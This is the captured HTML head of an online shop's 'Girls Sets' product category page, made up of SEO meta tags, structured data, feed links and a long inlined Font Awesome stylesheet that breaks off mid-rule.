

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pethauplant.com/product-category/girls-sets/
body_size: 22247
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="scheme_original">

<head>
    <style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 30px !important;
			height: 30px !important;
			}
			
			.sps-swatches .swatch {
				width: 30px !important;
				height: 30px !important;
				line-height: 30px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches .swatch-label {
			background-color: #8ba7a9 !important;
			}.sps-swatches .swatch-label {
			color: #f4f4f4 !important;
			}</style>		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
	
		<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="pingback" href="https://pethauplant.com/xmlrpc.php" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Girls Sets - Pethau Plant</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Girls Sets - Pethau Plant" />
<meta property="og:url" content="https://pethauplant.com/product-category/girls-sets/" />
<meta property="og:site_name" content="Pethau Plant" />
<meta property="og:image" content="https://pethauplant.com/wp-content/uploads/2020/10/pethau_small_logo_trans.png" />
<meta property="og:image:secure_url" content="https://pethauplant.com/wp-content/uploads/2020/10/pethau_small_logo_trans.png" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="350" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Girls Sets - Pethau Plant" />
<meta name="twitter:image" content="https://pethauplant.com/wp-content/uploads/2020/10/pethau_small_logo_trans.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pethauplant.com/#organization","name":"Pethau Plant","url":"https://pethauplant.com","logo":{"@type":"ImageObject","@id":"https://pethauplant.com/#logo","url":"https://pethauplant.com/wp-content/uploads/2020/10/pethau_small_logo_trans.png","contentUrl":"https://pethauplant.com/wp-content/uploads/2020/10/pethau_small_logo_trans.png","caption":"Pethau Plant","inLanguage":"en-US","width":"350","height":"350"}},{"@type":"WebSite","@id":"https://pethauplant.com/#website","url":"https://pethauplant.com","name":"Pethau Plant","publisher":{"@id":"https://pethauplant.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://pethauplant.com/product-category/girls-sets/#webpage","url":"https://pethauplant.com/product-category/girls-sets/","name":"Girls Sets - Pethau Plant","isPartOf":{"@id":"https://pethauplant.com/#website"},"inLanguage":"en-US"},{"@context":"https://schema.org/","@graph":[]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pethau Plant &raquo; Feed" href="https://pethauplant.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pethau Plant &raquo; Comments Feed" href="https://pethauplant.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pethau Plant &raquo; Girls Sets Category Feed" href="https://pethauplant.com/product-category/girls-sets/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.0.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css" media="all">
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(https://pethauplant.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/../fonts/fontawesome-webfont.woff2#1747117498) format('woff2'),url(https://pethauplant.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/../fonts/fontawesome-webfont.woff#1747117498) format('woff'),url(https://pethauplant.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/../fonts/fontawesome-webfont.ttf#1747117498) format('truetype');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f